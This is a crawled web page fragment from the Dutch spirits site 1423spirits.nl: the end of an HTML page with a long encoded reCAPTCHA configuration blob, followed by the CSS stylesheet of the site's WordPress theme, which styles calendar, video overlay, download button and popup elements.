MKaworChsOcW8O0JcOAaEg5w45pwpzCpzrDn8OhKMOKw7hcw6/DqQRjFQPDjCnCnCVzw6rDpxU0HRbDjcKEdzQawp9Rb8OcRyjCtCopMcO/woAMw4PDv8KrNRnCiMKHwp1pIMOofmnCojMywp9Bw5pxB0UnwrLDgsOTw4kiGDpXTSbCicOqdsKXSsKhwrVjEyJbwoQyw7jClmYnw6rDrMKbc8O9J8KzHcODb2XCnVdMXFPDosKpw64wPMO7wqrDhsK6clXCuTfDkMOYIcKNwpQXwrnCgsOCwo/[base64]/DusO6w7NFZFnCi8OAUXPDosOyw4U3wrJiwpxRBHPDqMOWNMKSBMKjf2wFw6rDoE1ZNT7Ct2lKBMKKDBJTwq/CosKuHmnDrcKvCsKDw4vClMKYN8OxwoMIworDq8KRBsOgw7TCosK8bMK+K17CvzPCtyw7WcKbw5fDuMOmw4Nmw4YCDcKpw4kjFC7Dh0RmEcOKHcK9Vw46w4hCdsOMbMKfwqTCksOFwplWTh/[base64]/CkMKywovCkDnCrMKAwo/CjzvDhcOtwoPCpx0Bw592w5pJw40yVnAOBsKiwrctwrbDo8OxwrfDk8KCShjCrcKrTD83AsK3VsO9VMOiwoRSS8KPw4gyEzjCpMKbwpbCijIPwpLDnz/Cmz/[base64]/CsUQ4wprCmHF/w4vCpsKyT0rClcO0w53DmTFhL0Fkw4BxH2vChmMewqrDicOiwr7DjRrCiMKZbWzDiVfCm1VrLQYnw5EDQMOjJMK9w4fDgRTDmGPDiVdjd3kAwpYgBMKzwpFpw6t6dVJNM8ODe0DCpcOqXF8jwrbDo3rCmGPDozbCq2ZxRDM5w4oXw5TDllXDuXXDuMObw6AYwp/ChR0PCiNYw5/CuH0TCh1rBmfCicONw51VwpQRw5sXBMKJJcKgw7YOwo4rbVTDu8O6w55Hw73Chh0pwoUFTMKlw5rDu8KtR8K1KnXDn8KHwpTDkx97dGAvw406NcK/DMKSfh/CksKRw4TDmMOlHsOULlEVJnJBw5/[base64]/[base64]/ecKQwrdQw4DDjUHClzZsU1PDqUPCmsO5wpVdwqjCgDTDn8Ozw7rCj8O+YAYAwq3CtcOVC8OHw4vDvz7CnH/CusKxw5vDrMK/HUjDjX/CsX3DhcKeHMOzOGpXfX01wpLCphVvw4/DtcOPScOPwpnDqlFUwrt1e8Knw7FcMhlmOgbCqFLCmlpPYsOhw6t7SMKowosgQxbCom0Ww5bDgcKIJMKiRsKZM8KzwrnChMKtw6NNwp5NaMOUeErDpkZkw6fDgGvDohJVw5E7GMO/wrthwoTDscOOwqRZBT4owrHCtsOuKXfChcKrQ8Kew64Sw5sTEcOqA8O9ZsKMw7kxYMOKNizCqFskQlgLworDoG45woPCosOjS8OWKMO1w7bDlcOQDlnDlMOMA38Vw7/[base64]/[base64]/[base64]/CqgrDh8OZcH49asOAe8K+a2MJAB9XwpjCnWhPw4/CncKgwqxSw5rCr8KRw6g1K046B8O6w7XDiT1gAsOjbywjLiwew5ErJsORw7HDkR5HZE4pN8OIwpsiwr4BwpPCmMObw5MAasO/M8OUGwTCsMOBw5B3OsK3dyE6QcOZJQfDkQgpw7ssP8O5PcOGwrBTOQQTW8OPIy/[base64]/Z8KGwrNVEsOPDsOjK8KjGsOILMOPNMK8EsObwrMTwrEpFcOEwptmFhU0AQEnF8KGPikSA0Q1w5jDq8Ojw6lIw6plw6gewoF9KitYdF3DpMOGw7Mwbk/DvsOZc8KOw47DnMOOQMKSXjXCiV3CuAcQwqrDnMO7TjDCrMO0dMKFw4QCwrbDsS00wr9MAE8hwozDgELCn8OpH8OCw4/[base64]/CvRHCq8KPZcOuZ28bKFAQw7NxBBnCtU4Vw4XDk0nDhwl3FiPCniPDhMOdwpkWw5rDs8KjFsOJQSRXX8O0wotwNVzCi8KsOcKPwofDgA5XKcOJw7I1UMKuw7UBbABKwrJ9w5LDrUgUFsOVwqHDlcO/csOzw4Vowrs3woNiw7MhMS8uw5TCiMKuDzjCsDsFVsO1TsO/KcK9w5kPFkDDvsOKw4fCq8K7w63CvGnCjGzCnArDvW/CvBDCnMOSwoXDp3/Cm2J0ZMKUwrfCtynCrVjDiBg+w7E3wp7DicKMw4PDhzYzXcOSwqnCgsK+fcOTw5rDpsK0wpHDhH9Pw4QWwpphw6IBwrTCtCMzw5p5CQPDksOEPG7DnkTDuMKIB8Ouw6gAw7ZHF8O6wrLDp8OFD3vCvTcoQ3vDjQF5wpM/w4LCgkkcAzrCoUYgDMKJHGVjw7t+DTxawrnDkMKgJkBsw6d2wopTwqAOGcO2WcO7woLCnsKbwprDt8Oiw5ljwofCuUdowofDvj/Ck8OXPFHCqFbDvMOXBsO1Pms7w5sEw6x3BWnCqyZ3wog0w41uAzEqWMOtD8OqUcKEDMO1w6A2w57Dl8OPUHTCtxUfwrghKMO8w4XDvGNNbUPDhEDDiGJmw5nCizYIMsOyPhDDnzLCqhAJPDvDhMKWw5dFL8KdH8KIwrQgwqETwoMeCEV+w7jDqcK/wrrDiDVBwrzCqkkUL0BnG8O5w5bCo0vCq2gXwrTDpws6elQ8AcOoFnHDksKFwp/DmMKlOVzDvh5OPcK/wroIZVnCtMKqwrh3KBE+eMKpw53DnybDoMKqwrgOJQTCpUB0w4dVwrx4KMOCBjbDhnbDmMOnwoI5w6ATOxLDscKJZ3/CosOWw6bCjcO9fAF8UMKXwr7DmD1TXFViwpQYJTDDtV/Ck3p4V8OMwqAhw5fCiC7CtmTCvGbDjGzDjgHDkcKRb8OKexAWw68/OT06w4QNw4VSFMKTDFImKX9mNC1Vw63CiETDuVnCvcOYw7B8wqM+w4zCmcKlw61MF8OFwqPCuMOiOAjCuDPDmcKVwrYQwpQuw51sEWzCpTNTwrwyLAHDqcOWDcOsU2fCt3sXPsOMwp9lam8xFsOcw4vCqTocwobDi8K8w5XCn8OWNxoFeMOJwq/DocOsQhzDkMOrw6nCnAHCncOewofDo8KjwpJDGiDCnMK7AsKlbmXDuMKiwpnCu2wnwpXDiXobwqzClVgYwoPCtsKGwqxWw55GwqjCjcKvGcO5wr/CqXR+w40Ow6xkw4LDn8KLw6s7w5Q3BsOAMg3DhH/DgcK7w5kFw4BDw7hjw6lMaDhUVsK/OcK/[base64]/ZSElFj7ClsOeJsKGw5/Dlh7DpUvDvsO5wrLCsRkJOsKpwrHCgx/[base64]/[base64]/DuU3CuMOOZcOpLcKDFk9NITwKwpFTw7xbw6nDuDzCggcvKcKoaDfDtlQIVcOTw6jCvlxwwovCgxdFa0bCnhHDtg1Vw7F/[base64]/DrDzDjMOSJsKZGi/CmgVRFsO8wps6NsO+wqAuP8KVw5JawqBvT8OrwqbDtMOeZxsJwqfDjsKxDmrDuwTChcKVUDzDjDcMBVFvw7vCvWfDg37DmQgRRX/[base64]/Dm8OEw41ww6bCmsOiwpXCscKbLl7Coxgsw7PClyTDsWbDmMOqw64MTMKOU8OCOVfCmSoCw4HCjcORwoh8w77DtsKxwp/DshIeAMOmwofCuMOtw7lgXcOjfXPCscOgKiTCj8KJd8KIWmV8fFN4w4t6e3VBUMOBQ8Kow6TCgMKWw5gXbcKVQcKiNRRIDMKiw7nDtx/Du1HCtWvCjHx1IMKmU8O8w6dXw7EJwrNbPgTCv8KCKw3Dj8KAesKlw59tw6BtIMKOw5nDrcOYwozDvx/CksK1w43CoMKuQ2/CqigGdcOIwo7DlcK/woUrJAY4OTnChz1swqPChkA/w7/Cn8ODw4XCvsOowoPDmlfDsMOWw6LDhj/Ctw7ClsKrUwcMwp4+anbCocK9w5PCrAfCmWvDssOzYz5TwqlLw4c3Y30oV2wMSxNlT8KxKcO1JcKLwqrCg3LCusOwwqIDThlseG3Dky1/[base64]/fDXCg8O0wqtpwqLDq8KXwrpWXcOrwrhuwrkcwoLDl18sw6xxHsOowogTJMOsw7DCtsO9w703wqLDjsOHdcKyw758wprCkzwFPMO7w45sw6LCpmLClmfDsWkkwohSK1jCunrDjSQfwrrDp8OhLF9lw79FLUHCmsOuw4fCgkHDpjrDkQrCvsOzwrl5w7AJw5/CtXfCvsORScKcw4RMS31Twr5Lwr5IDmR+S8K5w65gwo/DtSlhwr7CplnCkVLChE07wo7CgMK2w7rDtQUswqU/w6tVSMKewqXCs8KEw4HCmsKHcltZwrbCvcK3QGnDjcOlw4cWw6DDusOGw7JJcBTDicKPOjzCqcKPwq1JdBdMw51bP8O+woPCrsOcB39owpoQc8O7wpZbPAx8w5N2b2/DjMKpZg/DnnYXU8OVw7DCisOEw5/DnsOVw4hew7TDgcKbwrxNw6HDv8OCwqbClcOyQVIXw67CiMOlw4fDln8KHDEzw6HDg8OpR3rDtlTCo8OwWyDCi8OlTsKgwqPDkcO1w4nCscKXwqNZwpAQwosEwp/CpHHCvEHDiFLDu8OKw5bDjRhTwpBvUcK7KsODE8OXwp3CucKlKsKnwr9zaHZUKsOgKsOmw61YwqFZbcOmwo4rQXZ+w7pLBcKawqc6wobDmF1PPwXDu8O/w7LCtsOGIW3CjMK3wpJowo96wqB2AcOUVW9CLsOIQMKUJcO3cEnCllUXw7XDs2IWw7Znwr4kw67Cmkt7A8KmwpTCk08qw5PDn1rCl8KnS3XCgsOzanVzcwQqEsKTw6TDsCLCnsK1w4vCuHPCmsOfcA/ChBdEwoY8w5V7wp7CuMKqwqoyA8KFYx/Cgz/[base64]/[base64]/DrDMFDMOHCsOUw4PCmmDCnMK8b8KxwpfDhhEiN1PCmgXDhsKgwrZFwoTChcOrwrvDuQPDmMKBw6nCjho2w73CgwrDlsKsDAgLDDnDkcOPWnrDm8KlwoIEw4/CuFUMw5FSw6DCqw/Cu8O+w5vCrMOXQsO2BMOjGcObD8KCwppYS8O/w5/Dql98d8OoAMKFQMOnL8OKRyvDucKgwpkGAxnCqQrDhsOKw4HCuyMXwpt9wqzDqDrCg112wrrDq8KQw5fDkml4w6kFNsK0M8ORwrJCScOWEEYHwpHCrw3Dj8KiwqccLcOiASIjw5gswrFQNjDDsHA8wolowpd6wpPDvS7DulNjw4TDrycPIE/Co25lwrvCn1XDhGnDv8KqXUgEw4TCnxnClhDDvsKKw4rCjcKdw79cwphfAzvDrGBAw53Co8KrOcKdwq/CnMO4wr4NAcOjRMKFwq9Iw6c4Uz4hckrDssOGw5DCoB/DkE7CqxfDulV/A2VFNDLCv8KrNmcqw4PDvcK/w6MneMOLwo5rFTHCrmNxw7LDgcO5wqPDpAgcPiHDkWwmwpIraMKfwq/CozPCjcOhw41fw6ciwqV0wo9dwrHDjMKgw5nCisO8cMKmw6tDwpTCvhowfMOxLsKAw6bDjMKFwqfDhcKHTMKJw7HChwdBwr1vwrl4VDPDrXHDtBV4eBkEw7duPsO1EcKsw69EIsKQNcObSC8/w5LCscKgw7fDj0/[base64]/[base64]/XsOuwpzDmGooM8O+bsOww6PCpz7CncOOUsKUOg/Ct8O8PMKHw6ZDWyo2SsKHH8O3w5zCvsKLwpF1dMKnVcOLw6hHw47DjcKEEm7Dig58wqJqD25bw6TDlDzCjcKXe3pGwqYfMnzDlsO1wq7Cp8OLwqTChcKFwpPDsyQ8wp/[base64]/w5Apw4bDlyIgw7/CvDXCmlLCksKswr4CwqDClsOHwpIFw7nDk8Ohw5DDvsOpQcOXCHjDlWgHwpzCh8Kwwqp7wrLDqcOIw70rNiXDoMO+w70TwrQ6wqjCsQ4Nw4kpwo/Dm24rwod8HlzCm8Kuw78nbGkRwpHDl8OxTU8KK8OfwoREw64dQSRjRMO3wrQ/bEhAaREGw6Buf8Omwr9LwpcXwobCuMK/[base64]/DvMKiw6HDmk4ewoU5bcK6w75JZG/ChMK6Jl8Dw6zCvlxGwprDv0/CsTXDsR7CrWNow7zDvsOGwr3DqcOEwo8vHsOmbsKDEsKsBVDDs8KyOT9bwobDsTViwrkFDA86EnQZw5TCgsOMwpLDkMKVwoAJw4MzYGIUwqh9XSvCucO4wovDu8KKw7HDnhfDkHp1w4fDosKAXcKWRg/DuHTDpkHCuMKgaAEQQlrCjkbCs8KpwrFDcwtKw5XDkjwrTljCnnHDgS0wVzvCn8KBUcO0QxdIwog2BMK1w6NqS301G8OEw5TCvMKwOiF4w5/Dl8KXEkENZMOFCcOEcDzCsTctwoTDssKkwpUJEjXDjcKqeMKJHXjCsxzDnMKuRg9dADrCksKEwq4Cwq4nFcKqWsO9wojChcOaS2VPw6NAL8OHBMKxwq7CvkZAbMK7woUyRyMrW8KEw5nCuE/CkcO4w6PDk8OuwqzCu8KZcMOGXyNcJEvDmsO4w48PHsKaw4nCiGLCgsOCw7jCj8KVwrLDucK9w7HDt8Kuwo4Vw7dcwrbCnMKjI3TDqMK6JDN4w7MtADY2w7XDgU3CtEXDicO9w4IoSmXDrCtow5fDrFfDtMKpWcK1fMKrJA/[base64]/ClcOgU8KDTMKGw43Ck23DgyY8wrNSw79vwq/DnXZEHcOwwqvDlFVEw7VvEMKtwr3Co8O/w7ROMcK2IjNYwqTDpcK6cMKgasKmPMKiwpsGw5bDm2ADw4V3ACoQw6LDncOMwqvClEBEecOnw4zDssKcYMOPP8ORWjoZw5tKw5vCq8KJw4nCmcKoKsOGwoRjwo5SQsODwrbCoHtmP8O7MMOmw45gJlDDrnPDuxPDo2vDtsKnw5pWw6/DscOWwq9SKhvCigjDmEpUw7oGe2XCv1rCl8K/w4o6KF8ow5HCncK6w4XDvsKETH02w5sKwoJ8Ej9RQMKjaxzDm8OHw5rClcKkwrDDtcO1wrXCkzXCvcOwMgjCpgQ5IVUWwr3Di8KHOcKaWMOyHE/DrMKkw6kjfsO8DDR9d8K2b8K3FRnCom/[base64]/wopBw4/CnwUiw5nCvMOdwq3DhsOcwqTCn8KpPsKFH8KlSGU2VcOeKsKqAcKew7t+woh1EQMjccOHw7Q3bMO4w6jDsMOTw6JdGTXCvcKVI8Oswr/DklHDmysAwqA6wrlmw64/[base64]/w6rDosKHDhgWwpPCs8OpwqIww6I9w6vDm1x1w6grLhhwwrPDpcKdwoPCgE/DuyscdsKRDcK8woXDksOjwqIlB3giYiMOFsObY8KXbMOaGlzCosKwS8KAdsK2wrzDlSPCiCMOPEU+w7bCrsOQFRHDkMO/FEfDqcKkQVbChgDCgHHCqiLCrMKPwpwCw6zCkgdCXjrCkMOgUsO/wq8QKkHCi8KhKTkTwqMjJiY5OUYpw6TCu8Ojwo9mwonCmMOCB8OCDMKmdXfDkcKufMOEGMOgwoxtej/Ct8OLMcOPPsKUwppXdhV7wrHDlHEQFsKWwoDDjcKEwrJfwrDCmHBCGiRrBsO7IsK6w4YKwol/TsKZQHFswqbCvGnCtX3CgcKYw4vCsMKYwropw4t/U8ObwpzCi8Kpd0zCr3Jmw7XDoQEBw5FsYMOoTMOhMSEnw6ZsRsOow63DqcKxFsKiP8O6wpYYZ3nCkMODO8KZZMO3OFghw5d2w6QtaMOBwqrClMK6wqplBMKxaxQ1wpYmw6XCpCHDqsK3w6ZvwqXCscK3dMOhN8KudwJ2wpkIcA7ChcOGX1B/[base64]/IcOzwq0WEA8UAcOJwohkOMKvGcOmDMK2wonDssKpwrMqesOiKQjClW3DtlXCpEPCsmlGw5I/T1pdYcKCwonCtGLCgyFUwpTCql7CpcOcKsK8w7B8w57DuMOHwpQMwqXCl8Oiw7NQw4tzwrXDl8OGw4rCvD3DgR/CisOEcRzCsMKgCcOGwoPCl3rDtsKiw6F9cMKow684AcOhU8K4woQ0LcKOwqnDv8KgRjrCkFvDuVQcw7MRc389NAbDmXLCpsOeKQpjw7YqwrZbw6jCvMKVw7cZAMKpwqlxwphEw6rCmhXDqC7CusKIwqLCrEnCmMO/w43CrhPDicKwa8K8P13CvizCkATDmsOQDktcwp7Dt8OswrdJVg0dwrvDhWXCjsKHfWfCicOUw4vDpcK4wrHCn8O4wr1Nw7/Dv0PDg3nDvnzCrMKsaxLDqsO4WcODcMKmSFFVwoPDjnDDkhVSw5vDk8Ozw4ZZHcKifDYqB8Ovw4Aww6LDhcOcHMKPIg1/wp3CqHrDuFFrMh/DscOJw4Elw6APwpTCvC/DqsO+ccOdw70/LsO/X8Khw5TCpzIfIsOOFFnDug/DsygVTcOrw6TDmDkqUMK0w7lLNMO6ZQrCosKiLcKnaMOKTD3DpMObN8OsS0c2O1rDusODfMK9wr1bUE10w4peesKnw5vCtsOxFMKuw7VFaQDCsVPCv2MJG8K/L8OVw5PDnybDqMK6CsOeASTCnMO4CQc2XjvCmAHCiMO3wq/[base64]/ccOqwr1ybMK1w63Ds0gQwpwBwoJEwpo8wrPColnCqMKUIx/CuW/[base64]/w7U0d8OpH1gdM3fCusO9VzbCkihERsKnw6TClcOyEMKZJcOGIR/DtcKCwpnDnhrCqmp5esKewqTDqcKNw4dGw4Bfw6rCgU7CiClyBMO/[base64]/CosOTI8OScSJJw6LClcOdw7NywrLCgE/DvTBZcMK0woR7GX4GHMKNHsO2wrPDj8ODw4HDg8KxwqpEw4DCrsOeOMOBDcOjTjfCtcOjwo1bwr8pwrIkQifChwbDtwZcAcKfDmbDpcOXGsKzfivCgcKHI8K+UwTDo8OjczHDsxXDuMOlLcKxfh/CgcKWQkMeaiNZDcKTJwAUw6VUBcKmw6Few7fCkngKw63CisKVw63Dm8KbCsKYcSokHBcodwHDg8OhPHUMDcKnb3vCr8KNw4/[base64]/wrVsLsKHfQ/DjHjDolLCpsOQMcOSw7o\\u003d\x22],null,[\x22conf\x22,null,\x226LdetFwiAAAAAMT2-aZluLnF7omNYMs7T4a8W-vb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,474],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://1423spirits.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Se+olYBhOrsjLql90tiXOm3RErmEQ7iuRJg2+8W9t6Y\\u003d\x22,1,0,null,1,1762232832555,0,0,[217,239],null,[130],\x22RC-Rq8nh7aL2zLOxA\x22,null,null,null,null,null,\x220dAFcWeA5xLk-8pf44nA5_psU3T_xxuXx8tEr0Licj6qdSUOjLEJHX4I_C3Lzms2-ChZRWhxP9gpQTIZC4BDp5rmEitts3GHrJng\x22,1762315632761]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1423spirits.nl/wp-content/themes/rum/style.css?ver=20161124
body_size: 14195
content:
.tableRow a, .tableRow a:visited{
  color: #ecc381;
  border-bottom:1px solid #ecc381;
  padding-bottom: 2px;
}
.section1, .hero-background{
    -webkit-background-size: cover;
    background-size: cover;
}
.findSmiley{
  margin-top: 25px;
  display: block !important;
}

.inner-content.homeInner{
  display: flex;
  align-items: center;
  justify-content: center;
}
.passion_inner{
  max-width:1172px;
  left: 0;
  right: 0;
  margin: auto;
}
.passion_inner .section7{
  padding: 0;
}
.gdpr_link:hover{
  color: #ecc381 !important;
}
@media (min-width:1251px){
  .passion_inner .section7 ul li{
    margin: 0 23px;
    width: 48%;
  }
}
@media (max-width:1250px){
  .passion_inner .section7{
    padding: 15px;
  }
}
.passion_inner .section7 ul li:nth-child(2){
  margin-right: 0;
}
.successMessage{
  -webkit-animation: moveUp 2s;
  -moz-animation: moveUp 2s;
  animation: moveUp 2s;
  font-family: 'Montserrat';
  color: #97bb3a;
  font-size: 22px;
  text-transform: uppercase;
  font-weight: 300;
  z-index: 1;
  margin: 62px auto;
  height: 50px;
}
.wrap_flag{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  margin-left: 50px;
}
.decl_p{
  font-family: 'Montserrat';
  font-weight: 300;
  font-size: 16px;
}
.wrap_flag  svg{
    display: block;
    width: 30px;
    height: 30px;
    margin-right: 10px;
  }
.header-search.header-search-flag{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
  }
.wrap_flag  span{
  color: #ecc381;
  font-weight: 300;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.calendar_subtitle{
  font-family: 'Montserrat';
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 20px;
  text-transform: uppercase;
  color: #fde6c1;
  letter-spacing:1.5px;
}
.calendar_title{
  font-family:'Goudy Old Style';
  text-transform: uppercase;
  font-weight: bold;
  font-size: 37px;
  line-height: 1;
  color: #fde6c1;
  margin-bottom: 30px;
}
#dayshero{
  background-image:url('img/bghero.jpg');
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center;
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  min-height: 750px;
}

#dayshero.section2:after {
  display: block;
  content: '';
  position: absolute;
  width: 100%;
  height: 400px;
  pointer-events: none;
}
.calendar_p p{
  line-height: 28px;
  color: #ffffff;
  font-size: 15px;
  font-weight: 300;
  font-family: 'Montserrat';
}
.btn-white.btn-sand{
    background-color: #fde6c1;
}
#dayshero .index-bottles-text{
    width:552px;
    max-width:552px;
}
#dayshero.section2 .index-bottles-text{
    margin-top: 0;
    padding-top: 90px;
}
#dayshero .inner-content{
    max-width:1250px;
    padding-left:80px;
    padding-right: 0;
}
.calendar{
    flex:0 0 57.8%;
    display: flex;
    justify-content: flex-end;
    position: relative;
}
.calendar .glass{
  position: absolute;
  right: -0.5rem;
  bottom:-2rem;
  height: 12rem;
}
.calendar .cal_img{
    max-height:28rem;
}
.play_youtube{
    width: 120px;
    height: 12rem;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    display: flex;
    align-items: center;
    left: 1rem;
}
.play_youtube img{
    cursor: pointer;
    width: 100%;
}
.video_overlay{
    background-color: rgba(0,0,0,0.8);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 990;
    display: block;
    opacity: 0;
    visibility: hidden;
}
.youtube_wrap{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 999;
    display: flex;
    align-items: center;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    /* transform:translate(0%, -20%) matrix(1, 0, 0, 1, 0, 0); */
    visibility: hidden;
    opacity: 0;
}
.youtube_wrap iframe{
    height: 85%;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
.close_icon{
    height: 3rem;
    width: 3rem;
    position: absolute;
    right: 4rem;
    top: 4rem;
    cursor: pointer;
    z-index: 99;
}
.close_icon svg{
    fill:#fff;
}
@media (min-width:1101px) and (max-width:1400px){
    .calendar .cal_img{
        max-height: 26rem;
    }
    .calendar{
        flex: 0 0 40.5%;
    }
}
@media (min-width:1201px) and (max-width:1320px){
    .text{
        flex: 0 0 50%;
    }
    .calendar .glass{
        height: 10rem;
        right: -1rem;
    }
}
@media (min-width:992px) and (max-width:1100px){
    .calendar .cal_img{
        max-height: 40rem;
    }
}
@media (min-width: 992px){
  .magazineBtn2{
    margin-top: 20px !important;
    display: none !important;
  }
}
@media (min-width:992px) and (max-width:1200px){
    .calendar .cal_img{
        max-height: 32rem;
    }
    .play_youtube{
        height: 9rem;
        width: 9rem;
        top: auto;
    }
    .calendar .glass{
        top: 20rem;
    }
}
@media (min-width:517px) and (max-width:991px){
    .calendar .glass{
        bottom: -30px;
    }
}
@media (max-width:991px){
    .magazineBtn1{
      display: none !important;
    }
    .section2 .inner-content .bottles{
      max-width: 400px;
    }
    .calendar .cal_img{
        max-height: 25rem;
    }
    .close_icon{
        width: 30px;
        height: 30px;
        right: 2rem;
        top: 5rem;
    }
}
@media (min-width:501px) and (max-width:650px){
    .calendar .cal_img{
        height: 22rem;
    }
    .calendar .glass{
        height: 10rem;
    }
    #dayshero.section2 .index-bottles-text{
        width: 100%;
    }
}
@media (min-width:1201px){
    .discover-mobile{
        display: none !important;
    }
    .calendar .cal_img{
      max-height:30rem;
      margin-right:-3rem;
    }
}
@media (min-width:1201px) and (max-width:1350px){
  #dayshero{
    height: 680px;
  }
  .calendar .cal_img{
    max-height:25rem;
    margin-right:0;
  }
  .calendar .glass{
    height: 12rem;
  }
}
@media (max-width:1200px){
    .play_youtube{
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
    }
    .calendar_p{
        margin-bottom: 4rem;
    }
    .discover-desktop{
        display: none !important;
    }
    #dayshero.section2 .index-section-button{
        margin-top: 50px;
        margin-bottom: 50px;
    }
    #dayshero .inner-content{
        padding-left: 0;
    }
    #dayshero{
      /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&1+0,0.81+100 */
      background: -moz-linear-gradient(top, rgba(0,0,0,1) 0%, rgba(0,0,0,0.81) 100%); /* FF3.6-15 */
      background: -webkit-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(0,0,0,0.81) 100%); /* Chrome10-25,Safari5.1-6 */
      background: linear-gradient(to bottom, rgba(0,0,0,1) 0%,rgba(0,0,0,0.81) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cf000000',GradientType=0 ); /* IE6-9 */
    }
}
@media (min-width:767px) and (max-width:991px){
    #dayshero{
      /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&1+0,0.81+100 */
      background: -moz-linear-gradient(top, rgba(0,0,0,1) 0%, rgba(0,0,0,0.91) 100%); /* FF3.6-15 */
      background: -webkit-linear-gradient(top, rgba(0,0,0,1) 0%,rgba(0,0,0,0.91) 100%); /* Chrome10-25,Safari5.1-6 */
      background: linear-gradient(to bottom, rgba(0,0,0,1) 0%,rgba(0,0,0,0.91) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cf000000',GradientType=0 ); /* IE6-9 */
    }
}
@media (max-width:570px){
    .calendar .cal_img{
        height: 20rem;
    }
    #dayshero.section2 .index-bottles-text{
        padding: 60px 20px 0;
    }
    #dayshero.section2 .index-bottles-text{
        width: 100%;
    }
    #dayshero .inner-content{
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media (max-width:500px){
    .calendar .cal_img{
        height: 13rem;
    }
    .play_youtube{
        width: 7rem;
        height: 7rem;
    }
    .calendar .glass{
        height: 7rem;
        bottom: -2rem;
        right: -1rem;
    }
}
@media (max-width:350px){
    .wrap_flag{
        margin-left: 20px;
    }
}
@media (max-width:1100px){
  .header-search-flag span{
    display: none;
  }
}
@media (max-width:991px){
    .inner-content .header-search{
        min-height:60px;
    }
}
@media (max-width:1000px){
  .header-search.header-search-flag{
    float:right;
    margin-top: 25px;
    -ms-align-items: flex-start;
    align-items: flex-start;
    padding: 0;
    margin-right: 20px;
  }
}
.pdfBlock a:hover{
  background-color: transparent;
  color: #ecc381;
}
.pdfBlock .download-button{
  background-color: transparent;
  line-height: 0;
  width: 50%;
  display: inline-block;
  box-sizing:border-box;
  padding: 11px 18px;
  margin:25px 0;
  height: 60px;
}
.pdfBlock{
  margin-bottom: 15px;
}
.pdfBlock .downloadArrow{
  margin-right: 5px;
}
.download-button img{
  width: 26px;
}
.pdfBlock .download-button img{
  width: 40px;
}
.pdfBlock .download-button .downloadArrow{
  width: 15px;
  transform:rotate(-90deg);
}
@media(min-width:491px){
  .pdfBlock span{
    margin-left: 18px;
  }
  .pdfBlock .download-button img{
    margin-right: 0;
  }
  .pdfBlock .download-button .downloadArrow{
    margin-left: 7px;
    margin-bottom: 4px;
  }
}
@media(max-width:490px){
  .pdfBlock .download-button{
    width: 100%;
    margin: 10px;
  }
  .pdfBlock .downloadArrow{
    display: none;
  }
}

.wpcf7-not-valid-tip{
  font-family: 'Montserrat';
  font-size: 14px;
}
.wpcf7-response-output{
  margin: 0;
  border:2px solid #2a2825;
  font-family: 'Montserrat';
  font-size: 14px;
}
.wpcf7-mail-sent-ok{
  margin: 0;
}
.contactRight input[type="submit"]:hover{
  background:#ecc381;
}
.contactRight input[type="submit"]{
  transition:all 0.1s linear;
  font-size: 16px;
}
.shop-side #archiveProducerPopup{
  margin-top: 33px;
}
.producerBlockSingle{
  position: relative;
}
.producerBlockSingle #archiveProducerPopup{
  margin-top: 0;
}
#archiveProducerPopup, .popupOverlay{
  display: none;
}

#archiveProducerPopup .producer-card .producer-description p:last-of-type{
  margin-bottom: 0;
}
.popupOverlay{
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: #000;
  opacity:0.5;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.close.hairline::before, .close.hairline::after {
  height: 1.5px;
}
.close {
  position: relative;
  display: inline-block;
  width: 30px;
  height: 30px;
  overflow: hidden;
  cursor: pointer;
  right: 50px;
  position: absolute;
  top: 20px;
  transition:all 0.1s linear;
}
.close:hover::before, .close:hover::after {
  background: #ecc381;
  cursor: pointer;
}
.close::before, .close::after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #000;
}
.close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
